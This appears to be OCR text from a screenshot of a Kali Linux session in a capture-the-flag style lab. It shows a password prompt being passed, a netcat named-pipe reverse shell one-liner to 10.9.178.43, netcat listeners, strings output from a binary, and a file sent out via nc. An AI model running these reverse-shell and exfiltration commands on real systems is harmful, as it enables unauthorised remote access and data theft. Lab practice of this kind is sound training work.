 File Machine View Input Devices Help
Burp Suite Community E... Post cat pictures here! - ... ~/shell.sh.rev - Mousepad kali@kali: ~ Downloads 04:00 AM
kali@kali: ~
File Actions Edit View Help
Please enter password:
sardinethecat
Password accepted
ls
bin
etc
home
lib
lib64
opt
tmp
usr
which python
/bin/sh: 1: which: not found
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.178.43 1234 >/tmp/f
__GNU_EH_FRAME_HDR
_DYNAMIC
__init_array_end
__init_array_start
_GLOBAL_OFFSET_TABLE_
_edata
_IO_stdin_used
__cxa_finalize@@GLIBC_2.2.5
memcmp@@GLIBC_2.2.5
_ZSt4endlIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_@@GLIBCXX_3.4
__dso_handle
_ZNSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEED1Ev@@GLIBCXX_3.4.21
DW.ref.__gxx_personality_v0
_ZNKSt7__cxx1112basic_stringIcSt11char_traitsIcESaIcEE4sizeEv@@GLIBCXX_3.4.21
system@@GLIBC_2.2.5
__cxa_atexit@@GLIBC_2.2.5
_ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_PKc@@GLIBCXX_3.4
_ZNSolsEPFRSoS_E@@GLIBCXX_3.4
(kali㉿kali)-[~]
$ nc 10.10.50.45 1222 < runme 1 ⨯
(UNKNOWN) [10.10.50.45] 1222 (?) : Connection refused
(kali㉿kali)-[~]
$ nc -nlvp 1234 < runme 1 ⨯
listening on [any] 1234 ...
^C
(kali㉿kali)-[~]
$ nc -nlvp 1234 > runme 1 ⨯
listening on [any] 1234 ...
connect to [10.9.178.43] from (UNKNOWN) [10.10.50.45] 56060
q
# ls -l bin
total 1512
-rwxr-xr-x 1 1001 1001 1113504 Apr 1 20:32 bash
-rwxr-xr-x 1 0 0 35064 Apr 1 20:32 cat
-rwxr-xr-x 1 0 0 35000 Apr 1 20:32 echo
-rwxr-xr-x 1 0 0 133792 Apr 1 20:32 ls
-rwxr-xr-x 1 0 0 35312 Apr 2 23:05 nc
-rwxr-xr-x 1 0 0 63704 Apr 1 20:32 rm
-rwxr-xr-x 1 0 0 121432 Apr 1 20:37 sh
# /bin/sh
exit
# nc 10.9.178.43 1234 < /home/catlover/runme
q
Right Ctrl